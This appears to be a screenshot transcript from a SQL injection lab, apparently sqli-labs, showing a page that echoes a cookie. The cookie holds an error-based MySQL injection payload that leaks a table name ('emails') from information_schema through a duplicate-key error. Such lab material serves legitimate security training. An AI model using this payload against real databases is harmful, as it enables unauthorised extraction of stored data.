 Headers Cookies Params Response Timings Stack Trace
Preview
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
YOUR IP ADDRESS IS : 192.168.84.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = niemdt' and (SELECT 0 FROM (SELECT count(*),
CONCAT((select table_name from information_schema.tables where
table_schema='security' limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) -- ' and expires: Wed 25 Sep 2019 -
10:50:06
Issue with your mysql: Duplicate entry 'emails#1' for key 'group_key'
Response payload